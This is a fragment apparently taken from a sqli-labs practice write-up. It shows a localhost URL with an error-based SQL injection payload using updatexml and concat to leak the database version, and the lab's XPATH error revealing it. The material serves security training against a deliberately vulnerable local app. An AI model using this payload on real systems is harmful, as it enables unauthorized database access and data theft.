 http://127.0.0.1/sqli-labs-master/sqli-labs-master/Less-6/?id=1" and updatexml(1,concat(0x5e,@@version,0x5e),1)--+
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
XPATH syntax error: '^5.5.53^'